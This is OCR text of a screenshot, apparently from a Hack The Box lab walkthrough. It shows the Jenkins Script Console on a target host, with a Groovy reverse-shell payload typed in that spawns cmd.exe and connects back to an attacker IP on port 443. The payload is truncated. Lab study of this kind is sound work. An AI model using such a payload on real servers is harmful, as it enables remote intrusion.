 10.10.10.63:50000/askjeeves/computer/(master)/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Jenkins 1 search log in
Jenkins Nodes master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.2";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.ge
5
Run